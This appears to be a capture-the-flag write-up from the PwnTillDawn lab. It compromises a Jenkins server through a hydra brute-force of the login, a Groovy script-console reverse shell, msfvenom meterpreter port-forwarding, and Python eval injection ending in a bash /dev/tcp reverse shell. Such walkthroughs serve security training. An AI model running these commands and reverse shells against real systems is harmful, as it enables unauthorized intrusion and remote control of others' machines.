> Information Gathering

Started with the usual nmap scan and from the scan we can see active ports. port 22 (ssh) & port 30609 (jetty 9.4.27).

Upon visiting the web service running on port 30609, i found a login screen.
Since we don’t have any credentials, the best option is to bruteforce the target web login. Below is the hydra command used
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.150.150.38 -s 30609 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"

Hydra yield positive results. We have found the password for the admin user. The next step is to login on jetty webapp running on port 30609. username == admin & password == matrix

The credentials worked we are logged in now.
After a short googling on how to abuse jenkins script console to rce we found a good post from gquere. With this information, we were able to build a script to test remote code execution on the target.

Now that we can execute commands on the target, it’s time to spawn a reverse shell. Below is the script I used.
1
2
3
String host="10.66.67.114";
int port=9001;
String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

> Post Exploitation
After i got a shell, post enumeration phase begins. I transferred linpeas to the target, changer permissions and executed linpeas. In linpeas output, i found a port binded to the loopback address(127.0.0.1:8080).

Port 8080 is mostly used for web services. To confirm, i tried wget on the ort since curl is not found on the target.

Reading the fetched index.html from port 8080 indicates that there is a web webapp running internally.


To access this internal web service, we have to port-forward port 8080 from the target to our attacking machine. To do this, i created a linux payload using msfvenom.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.66.66.78 LPORT=9002 -f elf -o 9002msf
The next thing to do is to transfer the payload to the target and execute it while msfconsole is listerning for incoming connections.


When the payload is executed on the target, we should recieve a connection back on msfconsole. Once the connection is in, we can port-forward the target intertnal port 8080 to our attacking machine using the portfwd command in msfconsole
portfwd add -l 8080 -p 8080 -r 127.0.0.1
Now that we the target port 8080 connected back to our attacking machine, when visited, we found a python math console.

Since it’s a simple python math calculator, we can easily bypass the python functions and gain a remote code execution. To do this, we will use __import__("os").system("")
We created a bash file with contains our bash reverse liner. a simple bash script, transferred the bash file to the target.
1
2
#!/bin/bash
bash -c 'bash -i>&/dev/tcp/10.66.66.78/9002 0>&1'

Once our bash file is on the target, we can execute the bash file using the python calculator. We simply do this using the command __import__("os").system("/bin/bash /tmp/shell.sh")
Reference: PwnTillDawn Online battlefield